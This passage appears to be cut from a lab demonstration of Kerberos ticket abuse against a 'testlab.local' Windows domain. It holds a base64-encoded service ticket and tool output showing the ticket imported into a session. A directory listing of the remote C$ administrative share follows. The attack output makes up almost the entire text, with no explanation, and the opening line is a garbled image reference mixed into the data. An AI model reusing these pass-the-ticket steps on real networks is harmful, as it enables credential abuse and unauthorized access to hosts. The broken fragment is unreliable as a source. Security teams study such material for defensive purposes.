 iH0mkYi+5Yq33aJ4LOE43xH6mwmtFxuEP6Yf8OYtPab0CdD0sSq1UXE+DZr5Lisk1GUQlK+nnZz/aBaj
gewwgemgAwIBAKKB4QSB3n2B2zCB2KCB1TCB0jCBz6AbMBmgAwIBEaESBBCNwW4s0Zml3o/LD58y4zRo
oQ8bDVRFU1RMQUIuTE9DQUyiIjAgoAMCAQqhGTAXGxVoYXJtajB5QFRFU1RMQUIuTE9DQUyjBwMFAECl
AAClERgPMjAxOTAyMjYwNTU5MDRaphEYDzIwMTkwMjI2MTA1OTA0WqcRGA8yMDE5MDMwNTA1NTkwNFqo
DxsNVEVTVExBQi5MT0NBTKkoMCagAwIBAqEfMB0bBGNpZnMbFXByaW1hcnkudGVzdGxhYi5sb2NhbA==
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\Temp> dir \\primary.testlab.local\C$
Directory: \\primary.testlab.local\C$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/5/2018 1:57 PM dumps
d----- 3/5/2017 4:36 PM inetpub